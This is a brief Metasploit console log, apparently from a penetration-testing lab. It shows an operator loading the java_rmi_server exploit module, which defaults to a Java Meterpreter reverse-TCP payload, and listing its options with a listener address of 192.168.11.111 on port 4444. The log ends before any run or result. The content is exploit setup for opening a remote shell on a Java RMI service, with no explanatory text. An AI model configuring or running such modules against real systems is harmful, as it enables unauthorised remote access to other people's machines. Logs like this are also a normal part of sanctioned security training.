 msf6 exploit(multi/http/totaljs_cms_widget_exec) > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options

Module options (exploit/multi/misc/java_rmi_server):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
   RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framewor
                                         k/wiki/Using-Metasploit
   RPORT      1099             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an add
                                         ress on the local machine or 0.0.0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL for incoming connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   URIPATH                     no        The URI to use for this exploit (default is random)

Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.11.111   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Generic (Java Payload)